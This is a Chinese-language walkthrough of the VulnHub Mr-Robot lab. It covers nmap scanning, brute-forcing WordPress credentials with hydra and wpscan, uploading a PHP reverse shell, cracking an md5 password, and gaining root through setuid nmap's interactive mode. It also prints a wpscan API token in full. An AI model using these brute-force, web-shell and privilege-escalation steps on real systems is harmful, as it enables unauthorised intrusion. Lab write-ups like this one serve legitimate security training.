VulnHub-Mr-Robot: 1 靶场渗透测试

时间:2021.3.14

靶场信息:

地址:https://www.vulnhub.com/entry/mr-robot-1,151/

发布日期:2016年6月28日

目标:得到root权限&找到3个key

一、信息收集



1、获取靶机IP地址

nmap -sP 192.168.137.0/24

由探测结果可知,靶机的IP为192.168.137.128



2、扫描开放的端口和服务

nmap -sS -sV -T5 -p- 192.168.137.128

得到开放的端口信息:

22/tcp closed ssh

80/tcp open http Apache httpd

443/tcp open ssl/http Apache httpd



3、网站信息收集

访问80端口,看看是怎样一个web应用



查看robots.txt



访问key-1-of-3.txt,得到第一个key

fsocity.dic应该问是一个字典文件,将它下载到本地

wget http://192.168.137.128/fsocity.dic

二、漏洞探测



然后使用nikto对网站扫描



发现有一个用WordPress搭建的网站,以及wp-admin,访问wp-admin,试了一下admin,提示无效的用户名,随便再试了试其他的,发现返回一样的结果,我们可以利用之前fsocity.dic文件想着能不能先把用户名给爆破出来



然后我们使用BurpSuite抓包爆破

得到用户名为Elliot是有效的,也可以使用hydra爆破

hydra -L fsocity.txt -p test 192.168.16.146 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username"

然后使用wpsan爆破出用户Elliot的密码

wpscan --url http://192.168.137.128/wp-login.php -U elliot -P fsocity.dic --api-token 'ieXJyOeJG2wvpNZVF5LWOngznZFGTKpksey9q5Z4Sks'

Username: elliot

Password: ER28-0652



登录进来之后,我们找到了一处可以上文件的地方

这里上传一个kali自带的反弹shell的文件:/usr/share/webshells/php/php-reverse-shell.php

三、漏洞利用



我们在Media模块发现我们上传的shell.php,点开得到路径



然后访问http://192.168.137.128/wp-content/uploads/2021/03/shell.php

四、提权





将robot的密码进行md5解密,得到abcdefghijklmnopqrstuvwxyz



得到密码之后,我们切换至robot用户,查看key2



搜索setuid二进制文件

find / -perm -4000 2>/dev/null

发现nmap具备SID权限,看一下nmap版本发现是3.81,较旧版本的Nmap(2.02至5.21)具有交互模式,允许用户执行shell命令

nmap --interactive



输入!sh启动shell,进入/root目录查看key3

总结

第一次了解到了nmap2.02-5.21版本具备交互模式,可以通过--interactive来获得。

浙公网安备 33010602011771号

浙公网安备 33010602011771号